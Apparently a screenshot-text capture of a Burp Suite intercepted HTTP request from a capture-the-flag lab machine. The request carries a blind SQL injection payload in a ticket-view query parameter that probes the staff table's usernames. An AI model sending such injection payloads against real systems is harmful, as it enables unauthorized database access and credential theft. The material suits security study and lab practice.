 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.121:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 GET /support/?v=view_tickets&action=ticket&param[]=5&param[]=attachment&param[]=2&param[]=7+and+(select+(username)+from+staff+limit+0,1)+=+'0x4rt3mis'--+- HTTP/1.1
2 Host: 10.10.10.121
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.10.121/support/?v=view_tickets&action=ticket&param[]=5
9 Cookie: lang=english; PHPSESSID=6en79aqj34hvefqsrnlti33av4; usrhash=
0Nwx5jIdx%2BP2QcbUIv9qck4Tk2feEu8Z0J7rPe0d70BtNMpqfrbvecJupGimitjg3JjP1UzkqYH6QdYSl1tVZNcjd4B7yFeh6KDrQQ%2FiYFsjV6wVnLIF%2FaNh6SC24eT5OqECJlQEv7G47Kd65yVLoZ06smnKha9AGF4yL2Ylo%2BEKYb2FC2aDhKRt61Fx5oOS36M5bpArngInWx9wcTjiBQ%3D%3D
10 Upgrade-Insecure-Requests: 1
11
12